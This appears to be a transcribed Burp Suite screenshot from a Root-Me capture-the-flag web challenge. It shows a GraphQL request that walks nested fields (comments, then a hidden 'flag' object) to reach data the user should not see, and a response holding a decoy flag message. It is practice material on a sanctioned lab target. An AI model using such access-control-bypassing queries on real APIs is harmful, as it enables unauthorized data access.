 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch66/api/graphql HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 66
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json;charset=UTF-8
11 Origin: http://challenge01.root-me.org
12 Referer: http://challenge01.root-me.org/web-serveur/ch66/me/posts
13 Authorization: Bearer
14 Connection: close
15
16
17 {
18 "query":"{post(id:49){id,comments{comment,nude{flag}}}}"
19 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Feb 2023 04:02:19 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 125
5 Connection: close
6 Access-Control-Allow-Origin: http://challenge01.root-me.org
7 Strict-Transport-Security: max-age=15552000; includeSubDomains
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Vary: Origin
11 Access-Control-Allow-Credentials: true
12 ETag: W/"7d-8Wvdku48WpCdKpSCNhWgtrd0JE8"
13
14 {
"data":{
"post":[
{
"id":49,
"comments":[
{
"comment":"hehe",
"nude":[
{
"flag":"You're too strong, but my nude is not here"
}
]
}
]
}
]
}
}
15